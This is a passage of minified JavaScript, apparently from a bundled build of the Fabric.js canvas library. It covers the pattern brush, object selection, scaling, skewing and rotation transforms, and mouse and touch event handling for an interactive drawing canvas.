String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(e){var t=this.callSuper("createPath",e),i=t._getLeftTopCoords().scalarAdd(t.strokeWidth/2);return t.stroke=new L.Pattern({source:this.source||this.getPatternSrcFunction(),offsetX:-i.x,offsetY:-i.y}),t}}),function(){var e=L.util.getPointer,t=L.util.degreesToRadians,i=L.util.radiansToDegrees,n=Math.atan2,a=Math.abs,s=L.StaticCanvas.supports("setLineDash");for(var r in L.Canvas=L.util.createClass(L.StaticCanvas,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,selectionFullyContained:!1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",notAllowedCursor:"not-allowed",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,snapAngle:0,snapThreshold:null,stopContextMenu:!1,fireRightClick:!1,fireMiddleClick:!1,targets:[],_hoveredTarget:null,_hoveredTargets:[],_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=L.PencilBrush&&new L.PencilBrush(this),this.calcOffset()},_chooseObjectsToRender:function(){var e,t,i,n=this.getActiveObjects();if(n.length>0&&!this.preserveObjectStacking){t=[],i=[];for(var a=0,s=this._objects.length;a<s;a++)e=this._objects[a],-1===n.indexOf(e)?t.push(e):i.push(e);n.length>1&&(this._activeObject._objects=i),t.push.apply(t,i)}else t=this._objects;return t},renderAll:function(){!this.contextTopDirty||this._groupSelector||this.isDrawingMode||(this.clearContext(this.contextTop),this.contextTopDirty=!1),this.hasLostContext&&this.renderTopLayer(this.contextTop);var e=this.contextContainer;return this.renderCanvas(e,this._chooseObjectsToRender()),this},renderTopLayer:function(e){e.save(),this.isDrawingMode&&this._isCurrentlyDrawing&&(this.freeDrawingBrush&&this.freeDrawingBrush._render(),this.contextTopDirty=!0),this.selection&&this._groupSelector&&(this._drawSelection(e),this.contextTopDirty=!0),e.restore()},renderTop:function(){var e=this.contextTop;return this.clearContext(e),this.renderTopLayer(e),this.fire("after:render"),this},_resetCurrentTransform:function(){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,skewX:e.original.skewX,skewY:e.original.skewY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(e.target)?("center"!==e.originX&&("right"===e.originX?e.mouseXSign=-1:e.mouseXSign=1),"center"!==e.originY&&("bottom"===e.originY?e.mouseYSign=-1:e.mouseYSign=1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(e,t,i){var n,a=i||this.getPointer(e,!0);return n=t.group&&t.group===this._activeObject&&"activeSelection"===t.group.type?this._normalizePointer(t.group,a):{x:a.x,y:a.y},t.containsPoint(n)||t._findTargetCorner(a)},_normalizePointer:function(e,t){var i=e.calcTransformMatrix(),n=L.util.invertTransform(i),a=this.restorePointerVpt(t);return L.util.transformPoint(a,n)},isTargetTransparent:function(e,t,i){if(e.shouldCache()&&e._cacheCanvas&&e!==this._activeObject){var n=this._normalizePointer(e,{x:t,y:i}),a=Math.max(e.cacheTranslationX+n.x*e.zoomX,0),s=Math.max(e.cacheTranslationY+n.y*e.zoomY,0);return L.util.isTransparent(e._cacheContext,Math.round(a),Math.round(s),this.targetFindTolerance)}var r=this.contextCache,o=e.selectionBackgroundColor,c=this.viewportTransform;return e.selectionBackgroundColor="",this.clearContext(r),r.save(),r.transform(c[0],c[1],c[2],c[3],c[4],c[5]),e.render(r),r.restore(),e===this._activeObject&&e._renderControls(r,{hasBorders:!1,transparentCorners:!1},{hasBorders:!1}),e.selectionBackgroundColor=o,L.util.isTransparent(r,t,i,this.targetFindTolerance)},_isSelectionKeyPressed:function(e){return"[object Array]"===Object.prototype.toString.call(this.selectionKey)?!!this.selectionKey.find((function(t){return!0===e[t]})):e[this.selectionKey]},_shouldClearSelection:function(e,t){var i=this.getActiveObjects(),n=this._activeObject;return!t||t&&n&&i.length>1&&-1===i.indexOf(t)&&n!==t&&!this._isSelectionKeyPressed(e)||t&&!t.evented||t&&!t.selectable&&n&&n!==t},_shouldCenterTransform:function(e){if(e){var t,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?t=this.centeredScaling||e.centeredScaling:"rotate"===i.action&&(t=this.centeredRotation||e.centeredRotation),t?!i.altKey:i.altKey}},_getOriginFromCorner:function(e,t){var i={x:e.originX,y:e.originY};return"ml"===t||"tl"===t||"bl"===t?i.x="right":"mr"!==t&&"tr"!==t&&"br"!==t||(i.x="left"),"tl"===t||"mt"===t||"tr"===t?i.y="bottom":"bl"!==t&&"mb"!==t&&"br"!==t||(i.y="top"),i},_getActionFromCorner:function(e,t,i){if(!t||!e)return"drag";switch(t){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(e,i,n){if(i){var a=this.getPointer(e),s=i._findTargetCorner(this.getPointer(e,!0)),r=this._getActionFromCorner(n,s,e,i),o=this._getOriginFromCorner(i,s);this._currentTransform={target:i,action:r,corner:s,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:a.x-i.left,offsetY:a.y-i.top,originX:o.x,originY:o.y,ex:a.x,ey:a.y,lastX:a.x,lastY:a.y,theta:t(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:e.shiftKey,altKey:e[this.centeredKey],original:L.util.saveObjectTransform(i)},this._currentTransform.original.originX=o.x,this._currentTransform.original.originY=o.y,this._resetCurrentTransform(),this._beforeTransform(e)}},_translateObject:function(e,t){var i=this._currentTransform,n=i.target,a=e-i.offsetX,s=t-i.offsetY,r=!n.get("lockMovementX")&&n.left!==a,o=!n.get("lockMovementY")&&n.top!==s;return r&&n.set("left",a),o&&n.set("top",s),r||o},_changeSkewTransformOrigin:function(e,t,i){var n="originX",a={0:"center"},s=t.target.skewX,r="left",o="right",c="mt"===t.corner||"ml"===t.corner?1:-1,l=1;e=e>0?1:-1,"y"===i&&(s=t.target.skewY,r="top",o="bottom",n="originY"),a[-1]=r,a[1]=o,t.target.flipX&&(l*=-1),t.target.flipY&&(l*=-1),0===s?(t.skewSign=-c*e*l,t[n]=a[-e]):(s=s>0?1:-1,t.skewSign=s,t[n]=a[s*c*l])},_skewObject:function(e,t,i){var n,a=this._currentTransform,s=a.target,r=s.get("lockSkewingX"),o=s.get("lockSkewingY");if(r&&"x"===i||o&&"y"===i)return!1;var c,l,u=s.getCenterPoint(),d=s.toLocalPoint(new L.Point(e,t),"center","center")[i],h=s.toLocalPoint(new L.Point(a.lastX,a.lastY),"center","center")[i],p=s._getTransformedDimensions();return this._changeSkewTransformOrigin(d-h,a,i),c=s.toLocalPoint(new L.Point(e,t),a.originX,a.originY)[i],l=s.translateToOriginPoint(u,a.originX,a.originY),n=this._setObjectSkew(c,a,i,p),a.lastX=e,a.lastY=t,s.setPositionByOrigin(l,a.originX,a.originY),n},_setObjectSkew:function(e,t,i,n){var a,s,r,o,c,l,u,d,h,p,m=t.target,f=t.skewSign;return"x"===i?(c="y",l="Y",u="X",h=0,p=m.skewY):(c="x",l="X",u="Y",h=m.skewX,p=0),o=m._getTransformedDimensions(h,p),(d=2*Math.abs(e)-o[i])<=2?a=0:(a=f*Math.atan(d/m["scale"+u]/(o[c]/m["scale"+l])),a=L.util.radiansToDegrees(a)),s=m["skew"+u]!==a,m.set("skew"+u,a),0!==m["skew"+l]&&(r=m._getTransformedDimensions(),a=n[c]/r[c]*m["scale"+l],m.set("scale"+l,a)),s},_scaleObject:function(e,t,i){var n=this._currentTransform,a=n.target,s=a.lockScalingX,r=a.lockScalingY,o=a.lockScalingFlip;if(s&&r)return!1;var c,l=a.translateToOriginPoint(a.getCenterPoint(),n.originX,n.originY),u=a.toLocalPoint(new L.Point(e,t),n.originX,n.originY),d=a._getTransformedDimensions();return this._setLocalMouse(u,n),c=this._setObjectScale(u,n,s,r,i,o,d),a.setPositionByOrigin(l,n.originX,n.originY),c},_setObjectScale:function(e,t,i,n,a,s,r){var o=t.target,c=!1,l=!1,u=!1,d=e.x*o.scaleX/r.x,h=e.y*o.scaleY/r.y,p=o.scaleX!==d,m=o.scaleY!==h;if(t.newScaleX=d,t.newScaleY=h,L.Textbox&&"x"===a&&o instanceof L.Textbox){var f=o.width*(e.x/r.x);return f>=o.getMinWidth()&&(u=f!==o.width,o.set("width",f),u)}return s&&d<=0&&d<o.scaleX&&(c=!0,e.x=0),s&&h<=0&&h<o.scaleY&&(l=!0,e.y=0),"equally"!==a||i||n?a?"x"!==a||o.get("lockUniScaling")?"y"!==a||o.get("lockUniScaling")||l||n||o.set("scaleY",h)&&(u=m):c||i||o.set("scaleX",d)&&(u=p):(c||i||o.set("scaleX",d)&&(u=u||p),l||n||o.set("scaleY",h)&&(u=u||m)):u=this._scaleObjectEqually(e,o,t,r),c||l||this._flipObject(t,a),u},_scaleObjectEqually:function(e,t,i,n){var a,s,r,o=e.y+e.x,c=n.y*i.original.scaleY/t.scaleY+n.x*i.original.scaleX/t.scaleX,l=e.x<0?-1:1,u=e.y<0?-1:1;return s=l*Math.abs(i.original.scaleX*o/c),r=u*Math.abs(i.original.scaleY*o/c),a=s!==t.scaleX||r!==t.scaleY,t.set("scaleX",s),t.set("scaleY",r),a},_flipObject:function(e,t){e.newScaleX<0&&"y"!==t&&("left"===e.originX?e.originX="right":"right"===e.originX&&(e.originX="left")),e.newScaleY<0&&"x"!==t&&("top"===e.originY?e.originY="bottom":"bottom"===e.originY&&(e.originY="top"))},_setLocalMouse:function(e,t){var i=t.target,n=this.getZoom(),s=i.padding/n;"right"===t.originX?e.x*=-1:"center"===t.originX&&(e.x*=2*t.mouseXSign,e.x<0&&(t.mouseXSign=-t.mouseXSign)),"bottom"===t.originY?e.y*=-1:"center"===t.originY&&(e.y*=2*t.mouseYSign,e.y<0&&(t.mouseYSign=-t.mouseYSign)),a(e.x)>s?e.x<0?e.x+=s:e.x-=s:e.x=0,a(e.y)>s?e.y<0?e.y+=s:e.y-=s:e.y=0},_rotateObject:function(e,t){var a=this._currentTransform,s=a.target,r=s.translateToOriginPoint(s.getCenterPoint(),a.originX,a.originY);if(s.lockRotation)return!1;var o=n(a.ey-r.y,a.ex-r.x),c=n(t-r.y,e-r.x),l=i(c-o+a.theta),u=!0;if(s.snapAngle>0){var d=s.snapAngle,h=s.snapThreshold||d,p=Math.ceil(l/d)*d,m=Math.floor(l/d)*d;Math.abs(l-m)<h?l=m:Math.abs(l-p)<h&&(l=p)}return l<0&&(l=360+l),l%=360,s.angle===l?u=!1:(s.angle=l,s.setPositionByOrigin(r,a.originX,a.originY)),u},setCursor:function(e){this.upperCanvasEl.style.cursor=e},_drawSelection:function(e){var t=this._groupSelector,i=t.left,n=t.top,r=a(i),o=a(n);if(this.selectionColor&&(e.fillStyle=this.selectionColor,e.fillRect(t.ex-(i>0?0:-i),t.ey-(n>0?0:-n),r,o)),this.selectionLineWidth&&this.selectionBorderColor)if(e.lineWidth=this.selectionLineWidth,e.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var c=t.ex+.5-(i>0?0:r),l=t.ey+.5-(n>0?0:o);e.beginPath(),L.util.drawDashedLine(e,c,l,c+r,l,this.selectionDashArray),L.util.drawDashedLine(e,c,l+o-1,c+r,l+o-1,this.selectionDashArray),L.util.drawDashedLine(e,c,l,c,l+o,this.selectionDashArray),L.util.drawDashedLine(e,c+r-1,l,c+r-1,l+o,this.selectionDashArray),e.closePath(),e.stroke()}else L.Object.prototype._setLineDash.call(this,e,this.selectionDashArray),e.strokeRect(t.ex+.5-(i>0?0:r),t.ey+.5-(n>0?0:o),r,o)},findTarget:function(e,t){if(!this.skipTargetFind){var i,n,a=this.getPointer(e,!0),s=this._activeObject,r=this.getActiveObjects();if(this.targets=[],r.length>1&&!t&&s===this._searchPossibleTargets([s],a))return s;if(1===r.length&&s._findTargetCorner(a))return s;if(1===r.length&&s===this._searchPossibleTargets([s],a)){if(!this.preserveObjectStacking)return s;i=s,n=this.targets,this.targets=[]}var o=this._searchPossibleTargets(this._objects,a);return e[this.altSelectionKey]&&o&&i&&o!==i&&(o=i,this.targets=n),o}},_checkTarget:function(e,t,i){if(t&&t.visible&&t.evented&&this.containsPoint(null,t,e)){if(!this.perPixelTargetFind&&!t.perPixelTargetFind||t.isEditing)return!0;if(!this.isTargetTransparent(t,i.x,i.y))return!0}},_searchPossibleTargets:function(e,t){for(var i,n,a=e.length;a--;){var s=e[a],r=s.group&&"activeSelection"!==s.group.type?this._normalizePointer(s.group,t):t;if(this._checkTarget(r,s,t)){(i=e[a]).subTargetCheck&&i instanceof L.Group&&(n=this._searchPossibleTargets(i._objects,t))&&this.targets.push(n);break}}return i},restorePointerVpt:function(e){return L.util.transformPoint(e,L.util.invertTransform(this.viewportTransform))},getPointer:function(t,i){if(this._absolutePointer&&!i)return this._absolutePointer;if(this._pointer&&i)return this._pointer;var n,a=e(t),s=this.upperCanvasEl,r=s.getBoundingClientRect(),o=r.width||0,c=r.height||0;o&&c||("top"in r&&"bottom"in r&&(c=Math.abs(r.top-r.bottom)),"right"in r&&"left"in r&&(o=Math.abs(r.right-r.left))),this.calcOffset(),a.x=a.x-this._offset.left,a.y=a.y-this._offset.top,i||(a=this.restorePointerVpt(a));var l=this.getRetinaScaling();return 1!==l&&(a.x/=l,a.y/=l),n=0===o||0===c?{width:1,height:1}:{width:s.width/o,height:s.height/c},{x:a.x*n.width,y:a.y*n.height}},_createUpperCanvas:function(){var e=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,""),t=this.lowerCanvasEl,i=this.upperCanvasEl;i?i.className="":(i=this._createCanvasElement(),this.upperCanvasEl=i),L.util.addClass(i,"upper-canvas "+e),this.wrapperEl.appendChild(i),this._copyCanvasStyle(t,i),this._applyCanvasStyle(i),this.contextTop=i.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=L.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),L.util.setStyle(this.wrapperEl,{width:this.width+"px",height:this.height+"px",position:"relative"}),L.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(e){var t=this.width||e.width,i=this.height||e.height;L.util.setStyle(e,{position:"absolute",width:t+"px",height:i+"px",left:0,top:0,"touch-action":this.allowTouchScrolling?"manipulation":"none","-ms-touch-action":this.allowTouchScrolling?"manipulation":"none"}),e.width=t,e.height=i,L.util.makeElementUnselectable(e)},_copyCanvasStyle:function(e,t){t.style.cssText=e.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},getActiveObject:function(){return this._activeObject},getActiveObjects:function(){var e=this._activeObject;return e?"activeSelection"===e.type&&e._objects?e._objects.slice(0):[e]:[]},_onObjectRemoved:function(e){e===this._activeObject&&(this.fire("before:selection:cleared",{target:e}),this._discardActiveObject(),this.fire("selection:cleared",{target:e}),e.fire("deselected")),e===this._hoveredTarget&&(this._hoveredTarget=null,this._hoveredTargets=[]),this.callSuper("_onObjectRemoved",e)},_fireSelectionEvents:function(e,t){var i=!1,n=this.getActiveObjects(),a=[],s=[],r={e:t};e.forEach((function(e){-1===n.indexOf(e)&&(i=!0,e.fire("deselected",r),s.push(e))})),n.forEach((function(t){-1===e.indexOf(t)&&(i=!0,t.fire("selected",r),a.push(t))})),e.length>0&&n.length>0?(r.selected=a,r.deselected=s,r.updated=a[0]||s[0],r.target=this._activeObject,i&&this.fire("selection:updated",r)):n.length>0?(1===n.length&&(r.target=a[0],this.fire("object:selected",r)),r.selected=a,r.target=this._activeObject,this.fire("selection:created",r)):e.length>0&&(r.deselected=s,this.fire("selection:cleared",r))},setActiveObject:function(e,t){var i=this.getActiveObjects();return this._setActiveObject(e,t),this._fireSelectionEvents(i,t),this},_setActiveObject:function(e,t){return this._activeObject!==e&&(!!this._discardActiveObject(t,e)&&(!e.onSelect({e:t})&&(this._activeObject=e,!0)))},_discardActiveObject:function(e,t){var i=this._activeObject;if(i){if(i.onDeselect({e:e,object:t}))return!1;this._activeObject=null}return!0},discardActiveObject:function(e){var t=this.getActiveObjects(),i=this.getActiveObject();return t.length&&this.fire("before:selection:cleared",{target:i,e:e}),this._discardActiveObject(e),this._fireSelectionEvents(t,e),this},dispose:function(){var e=this.wrapperEl;return this.removeListeners(),e.removeChild(this.upperCanvasEl),e.removeChild(this.lowerCanvasEl),this.contextCache=null,this.contextTop=null,["upperCanvasEl","cacheCanvasEl"].forEach(function(e){L.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this)),e.parentNode&&e.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,L.StaticCanvas.prototype.dispose.call(this),this},clear:function(){return this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(e){var t=this._activeObject;t&&t._renderControls(e)},_toObject:function(e,t,i){var n=this._realizeGroupTransformOnObject(e),a=this.callSuper("_toObject",e,t,i);return this._unwindGroupTransformOnObject(e,n),a},_realizeGroupTransformOnObject:function(e){if(e.group&&"activeSelection"===e.group.type&&this._activeObject===e.group){var t={};return["angle","flipX","flipY","left","scaleX","scaleY","skewX","skewY","top"].forEach((function(i){t[i]=e[i]})),this._activeObject.realizeTransform(e),t}return null},_unwindGroupTransformOnObject:function(e,t){t&&e.set(t)},_setSVGObject:function(e,t,i){var n=this._realizeGroupTransformOnObject(t);this.callSuper("_setSVGObject",e,t,i),this._unwindGroupTransformOnObject(t,n)},setViewportTransform:function(e){this.renderOnAddRemove&&this._activeObject&&this._activeObject.isEditing&&this._activeObject.clearContextTop(),L.StaticCanvas.prototype.setViewportTransform.call(this,e)}}),L.StaticCanvas)"prototype"!==r&&(L.Canvas[r]=L.StaticCanvas[r])}(),function(){var e={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},t=L.util.addListener,i=L.util.removeListener,n={passive:!1};function a(e,t){return e.button&&e.button===t-1}L.util.object.extend(L.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],mainTouchId:null,_initEventListeners:function(){this.removeListeners(),this._bindEvents(),this.addOrRemove(t,"add")},_getEventPrefix:function(){return this.enablePointerEvents?"pointer":"mouse"},addOrRemove:function(e,t){var i=this.upperCanvasEl,a=this._getEventPrefix();e(L.window,"resize",this._onResize),e(i,a+"down",this._onMouseDown),e(i,a+"move",this._onMouseMove,n),e(i,a+"out",this._onMouseOut),e(i,a+"enter",this._onMouseEnter),e(i,"wheel",this._onMouseWheel),e(i,"contextmenu",this._onContextMenu),e(i,"dblclick",this._onDoubleClick),e(i,"dragover",this._onDragOver),e(i,"dragenter",this._onDragEnter),e(i,"dragleave",this._onDragLeave),e(i,"drop",this._onDrop),this.enablePointerEvents||e(i,"touchstart",this._onTouchStart,n),"undefined"!=typeof eventjs&&t in eventjs&&(eventjs[t](i,"gesture",this._onGesture),eventjs[t](i,"drag",this._onDrag),eventjs[t](i,"orientation",this._onOrientationChange),eventjs[t](i,"shake",this._onShake),eventjs[t](i,"longpress",this._onLongPress))},removeListeners:function(){this.addOrRemove(i,"remove");var e=this._getEventPrefix();i(L.document,e+"up",this._onMouseUp),i(L.document,"touchend",this._onTouchEnd,n),i(L.document,e+"move",this._onMouseMove,n),i(L.document,"touchmove",this._onMouseMove,n)},_bindEvents:function(){this.eventsBound||(this._onMouseDown=this._onMouseDown.bind(this),this._onTouchStart=this._onTouchStart.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onMouseEnter=this._onMouseEnter.bind(this),this._onContextMenu=this._onContextMenu.bind(this),this._onDoubleClick=this._onDoubleClick.bind(this),this._onDragOver=this._onDragOver.bind(this),this._onDragEnter=this._simpleEventHandler.bind(this,"dragenter"),this._onDragLeave=this._simpleEventHandler.bind(this,"dragleave"),this._onDrop=this._simpleEventHandler.bind(this,"drop"),this.eventsBound=!0)},_onGesture:function(e,t){this.__onTransformGesture&&this.__onTransformGesture(e,t)},_onDrag:function(e,t){this.__onDrag&&this.__onDrag(e,t)},_onMouseWheel:function(e){this.__onMouseWheel(e)},_onMouseOut:function(e){var t=this._hoveredTarget;this.fire("mouse:out",{target:t,e:e}),this._hoveredTarget=null,t&&t.fire("mouseout",{e:e});var i=this;this._hoveredTargets.forEach((function(n){i.fire("mouse:out",{target:t,e:e}),n&&t.fire("mouseout",{e:e})})),this._hoveredTargets=[],this._iTextInstances&&this._iTextInstances.forEach((function(e){e.isEditing&&e.hiddenTextarea.focus()}))},_onMouseEnter:function(e){this.currentTransform||this.findTarget(e)||(this.fire("mouse:over",{target:null,e:e}),this._hoveredTarget=null,this._hoveredTargets=[])},_onOrientationChange:function(e,t){this.__onOrientationChange&&this.__onOrientationChange(e,t)},_onShake:function(e,t){this.__onShake&&this.__onShake(e,t)},_onLongPress:function(e,t){this.__onLongPress&&this.__onLongPress(e,t)},_onDragOver:function(e){e.preventDefault();var t=this._simpleEventHandler("dragover",e);this._fireEnterLeaveEvents(t,e)},_onContextMenu:function(e){return this.stopContextMenu&&(e.stopPropagation(),e.preventDefault()),!1},_onDoubleClick:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"dblclick"),this._resetTransformEventData(e)},getPointerId:function(e){var t=e.changedTouches;return t?t[0]&&t[0].identifier:this.enablePointerEvents?e.pointerId:-1},_isMainEvent:function(e){return!0===e.isPrimary||!1!==e.isPrimary&&("touchend"===e.type&&0===e.touches.length||(!e.changedTouches||e.changedTouches[0].identifier===this.mainTouchId))},_onTouchStart:function(e){e.preventDefault(),null===this.mainTouchId&&(this.mainTouchId=this.getPointerId(e)),this.__onMouseDown(e),this._resetTransformEventData();var a=this.upperCanvasEl,s=this._getEventPrefix();t(L.document,"touchend",this._onTouchEnd,n),t(L.document,"touchmove",this._onMouseMove,n),i(a,s+"down",this._onMouseDown)},_onMouseDown:function(e){this.__onMouseDown(e),this._resetTransformEventData();var a=this.upperCanvasEl,s=this._getEventPrefix();i(a,s+"move",this._onMouseMove,n),t(L.document,s+"up",this._onMouseUp),t(L.document,s+"move",this._onMouseMove,n)},_onTouchEnd:function(e){if(!(e.touches.length>0)){this.__onMouseUp(e),this._resetTransformEventData(),this.mainTouchId=null;var a=this._getEventPrefix();i(L.document,"touchend",this._onTouchEnd,n),i(L.document,"touchmove",this._onMouseMove,n);var s=this;this._willAddMouseDown&&clearTimeout(this._willAddMouseDown),this._willAddMouseDown=setTimeout((function(){t(s.upperCanvasEl,a+"down",s._onMouseDown),s._willAddMouseDown=0}),400)}},_onMouseUp:function(e){this.__onMouseUp(e),this._resetTransformEventData();var a=this.upperCanvasEl,s=this._getEventPrefix();this._isMainEvent(e)&&(i(L.document,s+"up",this._onMouseUp),i(L.document,s+"move",this._onMouseMove,n),t(a,s+"move",this._onMouseMove,n))},_onMouseMove:function(e){!this.allowTouchScrolling&&e.preventDefault&&e.preventDefault(),this.__onMouseMove(e)},_onResize:function(){this.calcOffset()},_shouldRender:function(e){var t=this._activeObject;return!!(!!t!=!!e||t&&e&&t!==e)||(t&&t.isEditing,!1)},__onMouseUp:function(e){var t,i=this._currentTransform,n=this._groupSelector,s=!1,r=!n||0===n.left&&0===n.top;if(this._cacheTransformEventData(e),t=this._target,this._handleEvent(e,"up:before"),!a(e,3))return a(e,2)?(this.fireMiddleClick&&this._handleEvent(e,"up",2,r),void this._resetTransformEventData()):void(this.isDrawingMode&&this._isCurrentlyDrawing?this._onMouseUpInDrawingMode(e):this._isMainEvent(e)&&(i&&(this._finalizeCurrentTransform(e),s=i.actionPerformed),r||(this._maybeGroupObjects(e),s||(s=this._shouldRender(t))),t&&(t.isMoving=!1),this._setCursorFromEvent(e,t),this._handleEvent(e,"up",1,r),this._groupSelector=null,this._currentTransform=null,t&&(t.__corner=0),s?this.requestRenderAll():r||this.renderTop()));this.fireRightClick&&this._handleEvent(e,"up",3,r)},_simpleEventHandler:function(e,t){var i=this.findTarget(t),n=this.targets,a={e:t,target:i,subTargets:n};if(this.fire(e,a),i&&i.fire(e,a),!n)return i;for(var s=0;s<n.length;s++)n[s].fire(e,a);return i},_handleEvent:function(e,t,i,n){var a=this._target,s=this.targets||[],r={e:e,target:a,subTargets:s,button:i||1,isClick:n||!1,pointer:this._pointer,absolutePointer:this._absolutePointer,transform:this._currentTransform};this.fire("mouse:"+t,r),a&&a.fire("mouse"+t,r);for(var o=0;o<s.length;o++)s[o].fire("mouse"+t,r)},_finalizeCurrentTransform:function(e){var t,i=this._currentTransform,n=i.target,a={e:e,target:n,transform:i};n._scaling&&(n._scaling=!1),n.setCoords(),(i.actionPerformed||this.stateful&&n.hasStateChanged())&&(i.actionPerformed&&(t=this._addEventOptions(a,i),this._fire(t,a)),this._fire("modified",a))},_addEventOptions:function(e,t){var i,n;switch(t.action){case"scaleX":i="scaled",n="x";break;case"scaleY":i="scaled",n="y";break;case"skewX":i="skewed",n="x";break;case"skewY":i="skewed",n="y";break;case"scale":i="scaled",n="equally";break;case"rotate":i="rotated";break;case"drag":i="moved"}return e.by=n,i},_onMouseDownInDrawingMode:function(e){this._isCurrentlyDrawing=!0,this.getActiveObject()&&this.discardActiveObject(e).requestRenderAll(),this.clipTo&&L.util.clipContext(this,this.contextTop);var t=this.getPointer(e);this.freeDrawingBrush.onMouseDown(t,{e:e,pointer:t}),this._handleEvent(e,"down")},_onMouseMoveInDrawingMode:function(e){if(this._isCurrentlyDrawing){var t=this.getPointer(e);this.freeDrawingBrush.onMouseMove(t,{e:e,pointer:t})}this.setCursor(this.freeDrawingCursor),this._handleEvent(e,"move")},_onMouseUpInDrawingMode:function(e){this.clipTo&&this.contextTop.restore();var t=this.getPointer(e);this._isCurrentlyDrawing=this.freeDrawingBrush.onMouseUp({e:e,pointer:t}),this._handleEvent(e,"up")},__onMouseDown:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"down:before");var t=this._target;if(a(e,3))this.fireRightClick&&this._handleEvent(e,"down",3);else if(a(e,2))this.fireMiddleClick&&this._handleEvent(e,"down",2);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(e);else if(this._isMainEvent(e)&&!this._currentTransform){var i=this._pointer;this._previousPointer=i;var n=this._shouldRender(t),s=this._shouldGroup(e,t);if(this._shouldClearSelection(e,t)?this.discardActiveObject(e):s&&(this._handleGrouping(e,t),t=this._activeObject),!this.selection||t&&(t.selectable||t.isEditing||t===this._activeObject)||(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0}),t){var r=t===this._activeObject;t.selectable&&this.setActiveObject(t,e),t!==this._activeObject||!t.__corner&&s||this._setupCurrentTransform(e,t,r)}this._handleEvent(e,"down"),(n||s)&&this.requestRenderAll()}},_resetTransformEventData:function(){this._target=null,this._pointer=null,this._absolutePointer=null},_cacheTransformEventData:function(e){this._resetTransformEventData(),this._pointer=this.getPointer(e,!0),this._absolutePointer=this.restorePointerVpt(this._pointer),this._target=this._currentTransform?this._currentTransform.target:this.findTarget(e)||null},_beforeTransform:function(e){var t=this._currentTransform;this.stateful&&t.target.saveState(),this.fire("before:transform",{e:e,transform:t}),t.corner&&this.onBeforeScaleRotate(t.target)},__onMouseMove:function(e){var t,i;if(this._handleEvent(e,"move:before"),this._cacheTransformEventData(e),this.isDrawingMode)this._onMouseMoveInDrawingMode(e);else if(this._isMainEvent(e)){var n=this._groupSelector;n?(i=this._pointer,n.left=i.x-n.ex,n.top=i.y-n.ey,this.renderTop()):this._currentTransform?this._transformObject(e):(t=this.findTarget(e)||null,this._setCursorFromEvent(e,t),this._fireOverOutEvents(t,e)),this._handleEvent(e,"move"),this._resetTransformEventData()}},_fireOverOutEvents:function(e,t){var i=this._hoveredTarget,n=this._hoveredTargets,a=this.targets,s=Math.max(n.length,a.length);this.fireSyntheticInOutEvents(e,t,{oldTarget:i,evtOut:"mouseout",canvasEvtOut:"mouse:out",evtIn:"mouseover",canvasEvtIn:"mouse:over"});for(var 